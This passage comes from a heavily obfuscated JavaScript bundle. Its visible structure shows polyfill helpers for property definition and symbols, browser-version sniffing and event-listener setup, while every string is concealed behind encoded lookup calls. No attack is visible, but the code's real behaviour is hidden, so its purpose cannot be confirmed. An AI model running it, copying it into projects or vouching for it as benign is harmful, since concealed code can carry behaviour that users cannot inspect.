n$V.n4B()[10][5][1][2];D8c[3]++){return D8c[0][0];}if(n$V.O7m()[3][4][11] != n$V.n4B()[6][2][2] || n$V.A4e(D8c[9].toString(),D8c[9].toString().length,40601) !== D8c[8]){return D8c[0][0];}};T9f[66]=T9f[15];T9f[67]=T9f[32];T9f[44]=function(l9v){var X$2=[arguments];n$V.o$o();return (1,T9f[66])((1,T9f[67])(X$2[0][0]));};T9f[29]=n$V.q0n(980) == typeof g$m9I3Z7 && g$m9I3Z7[n$V.q0n(929)];T9f[87]=n$V.O7m()[4][8][2] != n$V.O7m()[6][0][8] || void 0 === T9f[29] && void 0 !== T9f[29]?function(V4X){var a96=[arguments];return n$V.d3q(2589) == typeof a96[0][0] || a96[0][0] === T9f[29];}:function(q7r){var Q35=4;var f8I=[arguments];n$V.t5j(5);f8I[Q35]=n$V.G4h(2600,11);n$V.o$o();return n$V.q0n(f8I[4]) == typeof f8I[0][0];};T9f[20]=T9f[87];T9f[81]=function(W7G){var j5V=[arguments];n$V.l3X();return n$V.q0n(980) == typeof j5V[0][0] && n$V.O7m()[7][11][8] != n$V.O7m()[9][10][7]?null !== j5V[0][0]:(1,T9f[20])(j5V[0][0]);};T9f[72]=T9f[38];T9f[91]=T9f[87];T9f[71]=function(l_c){var A2O=[arguments];return (1,T9f[91])(A2O[0][0]) && n$V.n4B()[4][8][2] != n$V.O7m()[1][11][10]?A2O[0][0]:void 0;};T9f[99]=function(f_N,L1_){var j8F=[arguments];return n$V.O7m()[4][6][8] != n$V.O7m()[0][5][5] || arguments[n$V.d3q(2309)] < 2?(1,T9f[71])(T9f[72][j8F[0][0]]):T9f[72][j8F[0][0]] && T9f[72][j8F[0][0]][j8F[0][1]];};T9f[14]=(1,T9f[34])(({})[n$V.d3q(2323)]);T9f[49]=T9f[38][n$V.d3q(1913)];T9f[61]=T9f[49] && T9f[49][n$V.d3q(2467)];T9f[56]=T9f[61] || n$V.n4B()[5][3][2] == n$V.O7m()[0][8][10]?T9f[61] + n$V.d3q(2655):n$V.q0n(2655);T9f[57]=T9f[38];T9f[50]=T9f[56];T9f[36]=T9f[57][n$V.d3q(109)];T9f[45]=T9f[57][n$V.q0n(106)];T9f[35]=T9f[36] && T9f[36][n$V.d3q(12)] || T9f[45] && T9f[45][n$V.d3q(249)];T9f[59]=T9f[35] && T9f[35][n$V.q0n(1243)];function t87(Z3_,z52,A2g){var f_6=(S$_,z4o,A_U)=>X4.z_(S$_,z4o,A_U,70,t87) + z4o;var a2Q=f_6(6,-183,"J"),u4x=f_6(876,-37,1);var k3P=[arguments];if((function z7c(S$R){var y0_=(m6A,S7S,z4U)=>X4.z_(m6A,S7S,z4U,70,z7c) + S7S;var P0U=y0_(6,-84,"Z");var o_x=[arguments];o_x[8]=W$h[2][h$(0)][n$V.d3q(X4.b7(215579,X4.n9()[15](),15))]();n$V.l3X();return x_(o_x[P0U],o_x[0][X4.z$(217205,X4.n9()[42](),42)]);})(k3P[0][u4x]) && n$V.O7m()[11][a2Q][2] == n$V.O7m()[5][9][5][11]){k3P[0][1] || (k3P[0][1]=W$h[2][n$V.q0n(1352)](n$V.d3q(2860)));k3P[0][2] && (k3P[0][1]*=(k3P[2]=k3P[0][0],k3P[6]=k3P[0][2] * W$h[2][n$V.q0n(1352)](n$V.d3q(2194)),k3P[4]=(W$h[2][h$(0)][n$V.d3q(X4.b7(215942,X4.n9()[76](),76))]() - k3P[2]) / k3P[6],W$h[2][h$(4)][n$V.d3q(2015)](W$h[2][n$V.d3q(1352)](n$V.d3q(3044)),W$h[2][h$(4)][n$V.q0n(1947)](k3P[4],W$h[2][n$V.q0n(1352)](n$V.d3q(428))))));k3P[5]=W$h[2][N$(n$V.q0n(443))][n$V.q0n(1418)]();return x_(k3P[5],k3P[0][1]);}n$V.o$o();return !0;}T9f[59] && (T9f[65]=(T9f[78]=T9f[59][n$V.d3q(2994)](n$V.O7m()[7][11][8] == n$V.n4B()[3][0][7] || 9630 != 141.88?n$V.q0n(1401):6.60e+3))[0] > 0 && T9f[78][0] < 4 || n$V.O7m()[10][9][3][8] != n$V.O7m()[9][5][8]?1:+(T9f[78][0] + T9f[78][1]));!T9f[65] && T9f[50] && (!(T9f[78]=T9f[50][n$V.q0n(922)](/\105\x64\147\u0065\057([0-9]{1,})/)) || T9f[78][1] >= 74) && (T9f[78]=T9f[50][n$V.q0n(922)](/\x43\150\u0072\x6f\x6d\u0065\057([0-9]{1,})/)) && (T9f[65]=+T9f[78][1]);function K2h(q8_){n$V.l3X();var g0v=[arguments];return function(){return (g0v[X4.b7(218329,X4.n9()[98](),98)] || (g0v[2]=(function n1Z(){var f4S=(a5D,M$i,J5d)=>X4.z_(a5D,M$i,J5d,70,n1Z) + M$i;var W5k=f4S(1373,-194,"i");n$V.l3X();var c7h=[arguments];return a7(this,void W5k,void X4.b7(218531,X4.n9()[34](),34),function(){n$V.o$o();var C3Q=[arguments];return Z4(this,function F93(K7c){var N$Q=(T8U,v1A,S_v)=>X4.z_(T8U,v1A,S_v,70,F93) + v1A;var e1s=N$Q(1128,-88,"X");n$V.o$o();var a2s=[arguments];switch(a2s[0][0][n$V.d3q(1021)]){case 0:return n$V.n4B()[9][11][2] == n$V.n4B()[9][4][5] && void 0 === g0v[0][0]?[2,void 0]:(C3Q[1]=n$V.q0n(2887),C3Q[3]=n$V.q0n(462),C3Q[4]=(function z$H(s8J,n1q){var c8t=(d_g,Q51,K$_)=>X4.G9(d_g,Q51,K$_,70,z$H) + Q51;var i$9=c8t(13,-213,6);var K3s=[arguments];n$V.l3X();return p7e(n$V.d3q(X4.z$(217565,X4.n9()[37](),37)),[K3s[X4.b7(219107,X4.n9()[13](),13)][i$9]]);})(e1s,g0v[0][0]),25e3,C3Q[5]=new W$h[2][n$V.q0n(2648)](function C4v(k_6){var N0G=(X7T,g3h,z5L)=>X4.G9(X7T,g3h,z5L,70,C4v) + g3h;var f3L=N0G(11,-152,2);var u5I=[arguments];W$h[2][n$V.d3q(1766)](u5I[f3L][X4.z$(219349,X4.n9()[97](),97)],X4.z$(194381,X4.n9()[68](),68));}),[4,W$h[9][n$V.d3q(2648)][n$V.d3q(1202)]([C3Q[4],C3Q[5]])]);case X4.b7(219479,X4.n9()[54](),54):return (a2s[0][0][n$V.q0n(1668)](),[2,(null === (c7h[X4.z$(219561,X4.n9()[87](),87)]=(null === (c7h[1]=W$h[9][C3Q[1]]) || void 0 === c7h[1]) && n$V.n4B()[2][11][5] != n$V.O7m()[8][3][7]?void 0:c7h[1][g0v[0][0]]) || void 0 === c7h[3]) && n$V.n4B()[4][3][11] != n$V.O7m()[2][7][1]?void 0:c7h[3][C3Q[3]]]);}});});})()),W$h[9][n$V.q0n(X4.z$(217194,X4.n9()[92](),92))][n$V.d3q(1938)](g0v[X4.b7(219892,X4.n9()[88](),88)]));};}function E9M(){var H30=[arguments];H30[1]=this;H30[8]=g$m9I3Z7[n$V.d3q(2631)](n$V.d3q(2272));if(n$V.n4B()[7][6][5] != n$V.n4B()[0][1][5] || !H30[8]){throw g$i_UijC(n$V.d3q(1560));}if((this[n$V.d3q(583)]=H30[8],this[n$V.q0n(583)][n$V.d3q(284)]=n$V.d3q(2272),this[n$V.q0n(2518)][n$V.d3q(3112)](T9f[594],n$V.d3q(936)),T9f[710][n$V.d3q(2070)]() && this[n$V.q0n(2660)](n$V.q0n(2477),this[n$V.q0n(190)]),H30[2]=!0,n$V.d3q(2395) === T9f[710][n$V.d3q(1034)]()[n$V.d3q(2642)]() && (H30[2]=!1),(T9f[710][n$V.d3q(149)]() && T9f[710][n$V.d3q(2449)]() < 11 || T9f[710][n$V.d3q(2618)]()[n$V.d3q(2642)]() === T9f[597]) && (H30[2]=!1),T9f[710][n$V.d3q(2942)]() && T9f[710][n$V.q0n(2449)]() < 6 && (H30[2]=!1),H30[2] && this[n$V.d3q(2660)](n$V.q0n(3142),this[n$V.d3q(311)]),this[n$V.d3q(2660)](n$V.q0n(2375),this[n$V.d3q(2601)]),T9f[X4.z$(220037,X4.n9()[94](),94)][n$V.q0n(2470)]) && n$V.O7m()[6][1][11] != n$V.n4B()[10][1][7])if((this[n$V.d3q(247)]=T9f[710][n$V.q0n(2127)],T9f[710][n$V.d3q(149)]()) && n$V.O7m()[3][1][2] != n$V.n4B()[11][8][7]){H30[4]=T9f[710][n$V.d3q(1027)]();H30[5]=n$V.q0n(2138) !== H30[4] && !T9f[710][n$V.d3q(2711)]() && i4(H30[4],n$V.d3q(874));this[n$V.q0n(2660)](n$V.q0n(1434),this[n$V.q0n(2821)][n$V.d3q(391)](this,H30[5]));H30[5] && (this[n$V.q0n(2660)](n$V.d3q(2843),this[n$V.d3q(1601)]),this[n$V.q0n(2660)](n$V.d3q(1193),this[n$V.q0n(1601)]));}else if(n$V.O7m()[3][3][8] == n$V.O7m()[4][1][5] && T9f[710][n$V.q0n(1552)]()){H30[X4.b7(221367,X4.n9()[75](),75)]=T9f[710][n$V.q0n(3053)]();H30[5]=n$V.q0n(2138) !== H30[3] && i4(H30[3],n$V.q0n(874));W$h[2][n$V.d3q(132)](n$V.d3q(1804),this[n$V.d3q(2821)][n$V.q0n(391)](this,H30[5]));H30[5] && (this[n$V.d3q(2660)](n$V.d3q(1193),this[n$V.q0n(1601)]),this[n$V.q0n(2660)](n$V.q0n(1389),this[n$V.d3q(1601)]),this[n$V.d3q(X4.z$(219044,X4.n9()[19](),19))](n$V.d3q(426),this[n$V.q0n(1601)]));}this[n$V.d3q(2660)](n$V.d3q(2224),function(D0e){var w6x=[arguments];n$V.o$o();return a7(H30[X4.z$(221864,X4.n9()[70](),70)],void X4.z$(221902,X4.n9()[27](),27),void X4.b7(221938,X4.n9()[77](),77),function(){var h2m=[arguments];return Z4(this,function(s4J){var J5R=[arguments];n$V.o$o();switch(J5R[0][0][n$V.q0n(1021)]){case 0:if(n$V.n4B()[5][8][5] == n$V.n4B()[11][0][11] && (this[n$V.d3q(1026)] || (this[n$V.q0n(1026)]=T9f[200][n$V.d3q(X4.b7(221671,X4.n9()[73](),73))]()),null != w6x[0][0][n$V.d3q(2168)])){return [3,4];}(w6x[0][0][n$V.d3q(604)](),J5R[0][0][n$V.d3q(1021)]=1);case 1:return (J5R[0][0][n$V.q0n(2048)][n$V.d3q(947)]([1,3,,4]),h2m[4]=w6x[0][0],[4,(J5R[7]=this[n$V.q0n(1026)],g$w1hMs[n$V.d3q(1938)](J5R[7])[n$V.q0n(1068)](function u7H(L2c){var T5a=(F7X,t_K,V8o)=>X4.G9(F7X,t_K,V8o,70,u7H) + t_K;var I_H=T5a(5,-32,8),s1p=T5a(3,-95,27);var w29=4;var n1l=[arguments];n$V.p4i(6);n1l[w29]=n$V.G4h(X4.z$(209898,X4.n9()[44](),44),4,2556);return n$V.d3q(n1l[I_H]) === n1l[0][s1p];}))]);case 2:return (h2m[4][n$V.d3q(2109)]=J5R[0][0][n$V.d3q(1668)](),w6x[0][X4.z$(222835,X4.n9()[30](),30)][n$V.q0n(X4.b7(221525,X4.n9()[59](),59))](),[3,4]);case 3:return (h2m[5]=J5R[0][0][n$V.q0n(1668)](),w6x[0][0][n$V.q0n(717)]=h2m[5],w6x[0][0][n$V.d3q(1350)](),[3,4]);case 4:return [2];}});});});n$V.d3q(663) === T9f[710][n$V.q0n(2504)]() && (this[n$V.d3q(583)][n$V.d3q(196)][n$V.d3q(1681)]=n$V.d3q(2655)[n$V.d3q(3014)](T9f[710][n$V.d3q(2053)](),n$V.d3q(475)),this[n$V.q0n(583)][n$V.q0n(196)][n$V.q0n(1917)]=n$V.d3q(2655)[n$V.q0n(3014)](T9f[710][n$V.d3q(2261)](),n$V.q0n(475)));this[n$V.q0n(1137)]=new T9f[536](this[n$V.d3q(2921)],{'\x6e\x61\x6d\x65':n$V.q0n(1674)});}function X_T(j9_){var C8B=[arguments];delete T9f[751][C8B[0][0]];}T9f[33]=T9f[65];T9f[83]=T9f[43];T9f[92]=T9f[38][n$V.q0n(2259)];T9f[39]=!!g$u5RP9[n$V.d3q(2427)] && !(1,T9f[83])(function(){n$V.o$o();var a9z=[arguments];a9z[8]=g$n4SNV();return !(1,T9f[92])(a9z[8]) || !(g$u5RP9(a9z[8]) instanceof g$n4SNV) || !g$n4SNV[n$V.q0n(486)] && T9f[33] && T9f[33] < 41;});T9f[18]=T9f[39] && !g$n4SNV[n$V.d3q(486)] && n$V.d3q(1624) == typeof g$n4SNV[n$V.q0n(547)];T9f[51]=T9f[99];T9f[75]=T9f[87];T9f[31]=T9f[14];T9f[73]=g$u5RP9;T9f[62]=n$V.O7m()[8][7][11] != n$V.n4B()[3][2][1] && T9f[18]?function(W48){var B5F=[arguments];return n$V.q0n(1624) == typeof B5F[0][0];}:function(E0E){n$V.o$o();var N0V=[arguments];N0V[4]=(1,T9f[51])(n$V.d3q(797));return (1,T9f[75])(N0V[4]) && (1,T9f[31])(N0V[4][n$V.d3q(2404)],(1,T9f[73])(N0V[0][0]));};T9f[58]=g$W8pyjk;T9f[16]=T9f[87];T9f[23]=g$M3cwl;T9f[25]=function(d9S){var J9V=9;var D6u=[arguments];if(n$V.O7m()[6][1][11] == n$V.n4B()[7][1][1][1] || (1,T9f[16])(D6u[0][0])){return D6u[0][0];}n$V.p4i(7);D6u[J9V]=n$V.G4h(1681,8,1698,8,555);throw new T9f[23]((function(L1b){n$V.l3X();var V_4=[arguments];try{return (1,T9f[58])(V_4[0][0]);}catch(W0t){return n$V.q0n(3015);}})(D6u[0][0]) + n$V.q0n(D6u[9]));};T9f[77]=T9f[63];T9f[79]=T9f[24];T9f[64]=T9f[87];T9f[12]=T9f[81];T9f[46]=g$M3cwl;T9f[26]={'\x65\x78\x70\x6f\x72\x74\x73':{}};T9f[52]=T9f[38];T9f[53]=g$u5RP9[n$V.d3q(90)];T9f[21]=function(v$7,j5c){var K_3=2;var d8X=[arguments];try{(1,T9f[53])(T9f[52],d8X[0][0],{'\x76\x61\x6c\x75\x65':d8X[0][1],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0});}catch(R5L){T9f[52][d8X[0][0]]=d8X[0][1];}d8X[7]=-1825468542;d8X[5]=762687103;d8X[4]=2;for(d8X[K_3]=1;n$V.p9Q(d8X[2].toString(),d8X[2].toString().length,21586) !== d8X[7] && n$V.O7m()[10][10][2] == n$V.n4B()[9][11][2];d8X[2]++){return d8X[0][1];}if(n$V.O7m()[4][4][2] == n$V.n4B()[7][9][2] && n$V.A4e(d8X[4].toString(),d8X[4].toString().length,73937) !== d8X[5]){return d8X[0][1];}};T9f[93]=T9f[38];T9f[60]=T9f[21];T9f[27]=n$V.q0n(2696);T9f[48]=T9f[26][n$V.q0n(1982)]=T9f[93][T9f[27]] || (1,T9f[60])(T9f[27],{});function C5(S5$){var S9g=[arguments];n$V.l3X();return S9g[0][0][n$V.q0n(2994)]((65.24,1720) < (6090,31) && n$V.n4B()[2][4][11][5] != n$V.O7m()[7][10][1]?0xe4a:n$V.q0n(1936))[n$V.q0n(1941)](n$V.d3q(2655));}function Z9(){return T9f[785] || W$h[2][n$V.d3q(1178)];}function J9$(o9P,P66){var u$6=[arguments];void 0 === u$6[0][1] && (u$6[0][1]=0);u$6[4]=u$6[0][0][n$V.q0n(253)](n$V.O7m()[5][9][8] != n$V.n4B()[5][11][2] || 1157 >= (228.79,4650)?0x9a7:n$V.q0n(2880),u$6[0][1]);return (n$V.n4B()[8][3][11] != n$V.n4B()[2][11][1] && u$6[4] > 0?(T9f[841][n$V.q0n(2723)]=u$6[0][0][n$V.q0n(2962)](u$6[0][1],u$6[4]),T9f[841][n$V.d3q(204)]=u$6[4]):(T9f[841][n$V.q0n(2723)]=u$6[0][0][n$V.d3q(2962)](u$6[0][1]),T9f[841][n$V.d3q(204)]=-1),T9f[841]);}(T9f[48][n$V.q0n(12)] || (T9f[48][n$V.d3q(12)]=[]))[n$V.d3q(947)]({'\x76\x65\x72\x73\x69\x6f\x6e':n$V.q0n(2210),'\x6d\x6f\x64\x65':n$V.q0n(2248),'\x63\x6f\x70\x79\x72\x69\x67\x68\x74':n$V.q0n(3042),'\x6c\x69\x63\x65\x6e\x73\x65':n$V.d3q(2687),'\x73\x6f\x75\x72\x63\x65':n$V.q0n(3007)});function J48(t6E){var e9f=[arguments];e9f[3]=e9f[0][0][n$V.d3q(253)]((7666,3570) <= (4747,334.99) && n$V.n4B()[1][11][6][8] != n$V.O7m()[0][1][1]?651.48:n$V.d3q(1764));return (-1 !== e9f[3] || n$V.O7m()[5][7][1][5] == n$V.n4B()[1][1][4]?(T9f[565][n$V.q0n(1659)]=e9f[0][0][n$V.d3q(2962)](e9f[3] + 1),T9f[565][n$V.q0n(2723)]=e9f[0][0][n$V.d3q(2962)](0,e9f[3])):(T9f[565][n$V.q0n(1659)]=void 0,T9f[565][n$V.d3q(2723)]=e9f[0][0]),T9f[565]);}T9f[19]=T9f[26][n$V.d3q(1982)];T9f[85]=T9f[19];T9f[95]=function(p8a,v7E){var M9v=[arguments];return T9f[85][M9v[0][0]] || (T9f[85][M9v[0][0]]=M9v[0][1] || ({}));};T9f[86]=T9f[32];T9f[838]=g$u5RP9;T9f[406]=function(w9l){var S6$=[arguments];n$V.l3X();return (1,T9f[838])((1,T9f[86])(S6$[0][0]));};T9f[706]=T9f[406];T9f[784]=(1,T9f[34])(({})[n$V.d3q(608)]);T9f[448]=g$u5RP9[n$V.d3q(2906)] || (function(n8r,f59){var X9U=[arguments];n$V.l3X();return (1,T9f[784])((1,T9f[706])(X9U[0][0]),X9U[0][1]);});T9f[798]=T9f[34];T9f[996]=0;T9f[529]=g$N_t0Fk[n$V.d3q(1418)]();T9f[608]=(1,T9f[798])((1.)[n$V.q0n(165)]);T9f[698]=function(e6x){var y$_=5;var l_n=3;var F3O=1;var a0h=7;var h0k=6;var n3k=2;var I_8=[arguments];n$V.t5j(8);I_8[l_n]=n$V.I5_(2483,14904,14904);n$V.p4i(9);I_8[y$_]=n$V.G4h(11,52356,14,20,17);n$V.t5j(10);I_8[F3O]=n$V.I5_(40,42,10);n$V.t5j(11);I_8[a0h]=n$V.I5_(1,2,1);n$V.p4i(12);I_8[h0k]=n$V.I5_(50445,16,47772,12,10);n$V.t5j(5);I_8[n3k]=n$V.I5_(42,6);return n$V.q0n(I_8[3]) + (void 0 === I_8[0][0] || n$V.O7m()[I_8[5]][6][I_8[1]] == n$V.n4B()[11][10][I_8[7]]?n$V.q0n(I_8[6]):I_8[0][0]) + n$V.q0n(2142) + (1,T9f[608])(++T9f[996] + T9f[529],I_8[2]);};T9f[452]=T9f[95];T9f[605]=T9f[448];T9f[412]=T9f[698];T9f[776]=T9f[39];T9f[670]=T9f[18];T9f[319]=T9f[38][n$V.q0n(797)];T9f[143]=(1,T9f[452])(n$V.q0n(2041));T9f[965]=n$V.O7m()[10][10][2] != n$V.n4B()[11][8][11][8] || T9f[670]?T9f[319][n$V.q0n(2090)] || T9f[319]:T9f[319] && T9f[319][n$V.d3q(2685)] || T9f[412];T9f[775]=function(i1B){n$V.l3X();var m6j=[arguments];return ((1,T9f[605])(T9f[143],m6j[0][0]) || (T9f[143][m6j[0][0]]=n$V.O7m()[7][11][8] != n$V.O7m()[6][1][11][8] || T9f[776] && (1,T9f[605])(T9f[319],m6j[0][0])?T9f[319][m6j[0][0]]:(1,T9f[965])(n$V.q0n(365) + m6j[0][0])),T9f[143][m6j[0][0]]);};T9f[874]=T9f[24];T9f[475]=T9f[81];T9f[747]=T9f[62];T9f[792]=g$M3cwl;T9f[720]=(1,T9f[775])(n$V.d3q(254));T9f[415]=function(M1X,M6R){var S3x=[arguments];if((!(1,T9f[475])(S3x[0][0]) || (1,T9f[747])(S3x[0][0])) && n$V.O7m()[8][3][11] != n$V.O7m()[1][8][1]){return S3x[0][0];}S3x[4]=(function(E4I,D9s){var T8E=[arguments];T8E[5]=T8E[0][0][T8E[0][1]];return n$V.O7m()[0][0][6][8] == n$V.n4B()[11][1][10] || (1,T9f[77])(T8E[5])?void 0:(1,T9f[25])(T8E[5]);})(S3x[0][0],T9f[720]);if(n$V.O7m()[6][5][11] != n$V.O7m()[0][5][5] || S3x[4]){if(n$V.n4B()[10][8][8] != n$V.O7m()[5][8][5] || (void 0 === S3x[0][1] && (S3x[0][1]=n$V.q0n(1386)),S3x[7]=(1,T9f[874])(S3x[4],S3x[0][0],S3x[0][1]),!(1,T9f[475])(S3x[7]) || (1,T9f[747])(S3x[7]))){return S3x[7];}throw new T9f[792](n$V.q0n(2396));}return (void 0 === S3x[0][1] && (S3x[0][1]=n$V.q0n(287)),(function(e8t,r9c){n$V.o$o();var Q$p=[arguments];if(n$V.d3q(1396) === Q$p[0][1] && (1,T9f[64])(Q$p[4]=Q$p[0][0][n$V.q0n(165)]) && !(1,T9f[12])(Q$p[9]=(1,T9f[79])(Q$p[4],Q$p[0][0])) && n$V.n4B()[11][8][11] != n$V.n4B()[4][1][1][4]){return Q$p[9];}if(n$V.O7m()[4][5][3][2] != n$V.O7m()[8][9][5] || (1,T9f[64])(Q$p[4]=Q$p[0][0][n$V.d3q(1843)]) && !(1,T9f[12])(Q$p[9]=(1,T9f[79])(Q$p[4],Q$p[0][0]))){return Q$p[9];}if(n$V.n4B()[5][4][5] == n$V.n4B()[0][9][5] && (n$V.d3q(1396) !== Q$p[0][1] && (1,T9f[64])(Q$p[4]=Q$p[0][0][n$V.q0n(165)]) && !(1,T9f[12])(Q$p[9]=(1,T9f[79])(Q$p[4],Q$p[0][0])))){return Q$p[9];}throw new T9f[46](n$V.d3q(2396));})(S3x[0][0],S3x[0][1]));};T9f[718]=T9f[62];T9f[942]=function(J2y){var Q76=[arguments];Q76[4]=(1,T9f[415])(Q76[0][0],n$V.d3q(1396));return (1,T9f[718])(Q76[4]) && n$V.n4B()[4][10][8] == n$V.n4B()[4][8][2]?Q76[4]:Q76[4] + n$V.d3q(2655);};T9f[203]=T9f[81];T9f[323]=T9f[38][n$V.d3q(666)];T9f[770]=(1,T9f[203])(T9f[323]) && (1,T9f[203])(T9f[323][n$V.q0n(2936)]);T9f[339]=function(v83){n$V.l3X();var i13=[arguments];return T9f[770] || n$V.n4B()[10][7][5] != n$V.n4B()[10][3][5]?T9f[323][n$V.d3q(2936)](i13[0][0]):{};};T9f[700]=T9f[339];T9f[886]=!T9f[10] && !(1,T9f[43])(function(){var w$J=8;var e3m=27;var W0H=7;var B7$=4;var P$4=2;var A9J=85;var y1$=6;var q4Y=9;var M$e=79;var g9A=91;var x96=5;n$V.l3X();var O9j=3;var A0f=1;var k2h=[arguments];n$V.p4i(13);k2h[x96]=n$V.G4h(16,140,2233);n$V.t5j(5);k2h[q4Y]=n$V.G4h(7012,5259);n$V.p4i(14);k2h[O9j]=n$V.I5_(4,3);n$V.t5j(15);k2h[P$4]=n$V.G4h(3,9,5);n$V.t5j(16);k2h[w$J]=n$V.G4h(18,14,19,231);n$V.t5j(17);k2h[B7$]=n$V.I5_(1,13,6918,4);n$V.t5j(18);k2h[y1$]=n$V.G4h(8517,17,11,20,9);n$V.t5j(19);k2h[A0f]=n$V.I5_(54,8,1,593,31);n$V.t5j(20);k2h[W0H]=n$V.G4h(7,108682,15526,2217);n$V.t5j(21);k2h[A9J]=n$V.I5_(906,6,2,90,19);n$V.t5j(22);k2h[g9A]=n$V.I5_(6,10,0,15);n$V.t5j(23);k2h[e3m]=n$V.I5_(15,7);n$V.t5j(16);k2h[M$e]=n$V.G4h(19,3826,4,68860);return k2h[5] !== g$u5RP9[n$V.q0n(90)]((1,T9f[700])(n$V.q0n(k2h[9])),n$V.O7m()[7][k2h[3]][k2h[2]][5] != n$V.n4B()[6][6][k2h[8]] || (k2h[4],k2h[6]) <= 532?k2h[1]:n$V.d3q(k2h[7]),{'\x67\x65\x74':function(){n$V.o$o();return 7;}})[n$V.O7m()[k2h[85]][k2h[91]][11] != n$V.n4B()[6][0][k2h[27]] || (3370,8190) >= k2h[79]?n$V.q0n(2218):0x1450];});T9f[441]=T9f[10];T9f[446]=T9f[24];T9f[701]=T9f[70];T9f[211]=T9f[40];T9f[147]=T9f[44];T9f[968]=T9f[942];T9f[325]=T9f[448];T9f[283]=T9f[886];T9f[350]=g$u5RP9[n$V.d3q(1502)];function W4(m4R,z_o){n$V.o$o();var J7u=[arguments];try{J7u[6]=W$h[X4.z$(232094,X4.n9()[26](),26)][n$V.q0n(X4.b7(229121,X4.n9()[50](),50))][n$V.d3q(1502)](J7u[X4.b7(232188,X4.n9()[66](),66)][0],J7u[0][1]);return D4Q(J7u[6],J7u[0][0]);}catch(Q8I){}}T9f[22][2160 !== (478.15,157) && n$V.n4B()[11][9][2] == n$V.n4B()[2][2][2]?n$V.q0n(1438):(2.41e+3,0x5f0)]=n$V.O7m()[9][2][11] != n$V.O7m()[0][9][5] || T9f[441]?T9f[350]:function(k3y,E7w){var b9G=[arguments];n$V.o$o();if((b9G[0][0]=(1,T9f[147])(b9G[0][0]),b9G[0][1]=(1,T9f[968])(b9G[0][1]),T9f[283]) || n$V.O7m()[4][3][11] == n$V.O7m()[1][7][11][7])try{return (1,T9f[350])(b9G[0][0],b9G[0][1]);}catch(Z8X){}if(n$V.O7m()[5][4][5] == n$V.O7m()[10][11][5] && (1,T9f[325])(b9G[0][0],b9G[0][1])){return (1,T9f[211])(!(1,T9f[446])(T9f[701][(3084,2360) === (6290,971.86) || n$V.n4B()[11][5][2] == n$V.n4B()[1][3][10]?n$V.q0n(1727):n$V.d3q(1438)],b9G[0][0],b9G[0][1]),b9G[0][0][b9G[0][1]]);}};function w3l(S1F,y78,j6p){n$V.l3X();var G_j=[arguments];return (G_j[0][0]+=n$V.d3q(1737))[n$V.d3q(2962)](G_j[0][1],G_j[0][2]);}T9f[361]={};T9f[303]=T9f[10] && (1,T9f[43])(function(){var Q$K=4;var C1N=2;var F2R=[arguments];n$V.l3X();n$V.p4i(24);F2R[Q$K]=n$V.I5_(2422,2391,6,346);n$V.p4i(25);F2R[C1N]=n$V.I5_(1366641,5,19,13,14424);return 42 !== g$u5RP9[n$V.q0n(90)](function(){},n$V.d3q(F2R[4]),{'\x76\x61\x6c\x75\x65':42,'\x77\x72\x69\x74\x61\x62\x6c\x65':!1})[n$V.q0n(F2R[2])];});T9f[869]=T9f[81];T9f[801]=g$W8pyjk;T9f[652]=g$M3cwl;T9f[522]=function(B$z){var e$d=4;var N95=[arguments];if((1,T9f[869])(N95[0][0]) && n$V.n4B()[10][3][5] == n$V.n4B()[0][8][2]){return N95[0][0];}n$V.o$o();n$V.t5j(26);N95[e$d]=n$V.G4h(1013,5,2752,8);throw new T9f[652]((1,T9f[801])(N95[0][0]) + n$V.q0n(N95[4]));};T9f[730]=T9f[10];T9f[428]=T9f[886];T9f[363]=T9f[303];T9f[443]=T9f[522];T9f[995]=T9f[942];T9f[834]=g$M3cwl;T9f[978]=g$u5RP9[n$V.q0n(90)];T9f[247]=g$u5RP9[n$V.d3q(1502)];T9f[240]=n$V.d3q(3102);T9f[337]=n$V.q0n(1246);T9f[871]=n$V.q0n(3029);T9f[361][8908 == 5940 && n$V.n4B()[2][11][5] != n$V.n4B()[9][4][1][4]?(![],0x119a):n$V.d3q(1438)]=T9f[730] && n$V.O7m()[10][1][11] == n$V.O7m()[1][4][5]?T9f[363] && n$V.O7m()[7][6][5] == n$V.n4B()[6][11][5]?function(A6F,e7m,L06){n$V.o$o();var c_x=[arguments];if(n$V.n4B()[6][5][11] != n$V.n4B()[2][6][2] || ((1,T9f[443])(c_x[0][0]),c_x[0][1]=(1,T9f[995])(c_x[0][1]),(1,T9f[443])(c_x[0][2]),n$V.q0n(2589) == typeof c_x[0][0] && n$V.q0n(2404) === c_x[0][1] && (n$V.d3q(2196) in c_x[0][2]) && (T9f[871] in c_x[0][2]) && !c_x[0][2][T9f[871]])){c_x[7]=(1,T9f[247])(c_x[0][0],c_x[0][1]);c_x[7] && c_x[7][T9f[871]] && (c_x[0][0][c_x[0][1]]=c_x[0][2][n$V.q0n(2196)],c_x[0][2]={'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':n$V.n4B()[11][3][8] == n$V.n4B()[9][1][4] || (T9f[337] in c_x[0][2])?c_x[0][2][T9f[337]]:c_x[7][T9f[337]],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':n$V.O7m()[0][1][5] != n$V.n4B()[11][5][10] && (T9f[240] in c_x[0][2])?c_x[0][2][T9f[240]]:c_x[7][T9f[240]],'\x77\x72\x69\x74\x61\x62\x6c\x65':!1});}return (1,T9f[978])(c_x[0][0],c_x[0][1],c_x[0][2]);}:T9f[978]:function(x2o,p2m,h7J){n$V.o$o();var B6x=[arguments];if(((1,T9f[443])(B6x[0][0]),B6x[0][1]=(1,T9f[995])(B6x[0][1]),(1,T9f[443])(B6x[0][2]),T9f[428]) || n$V.n4B()[3][3][8] != n$V.O7m()[6][3][5])try{return (1,T9f[978])(B6x[0][0],B6x[0][1],B6x[0][2]);}catch(P5c){}if((n$V.d3q(2407) in B6x[0][2]) || (n$V.d3q(466) in B6x[0][2]) || n$V.n4B()[6][5][11] == n$V.n4B()[0][11][7]){throw new T9f[834](n$V.q0n(2308));}return ((n$V.d3q(2196) in B6x[0][2]) && (B6x[0][0][B6x[0][1]]=B6x[0][2][n$V.d3q(2196)]),B6x[0][0]);};function b6(T0F,f6E){var a4d=(E7r,g7j,z1k)=>X4.G9(E7r,g7j,z1k,70,b6) + g7j;var h06=a4d(198,-190,"D");var 